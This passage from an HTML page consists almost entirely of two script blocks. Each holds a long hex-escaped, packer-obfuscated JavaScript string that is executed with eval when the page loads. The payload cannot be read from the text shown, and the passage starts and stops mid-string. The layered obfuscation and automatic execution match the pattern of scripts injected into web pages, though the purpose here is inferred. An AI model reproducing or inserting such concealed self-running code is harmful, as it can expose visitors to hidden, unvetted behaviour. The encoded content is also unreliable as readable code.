1\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5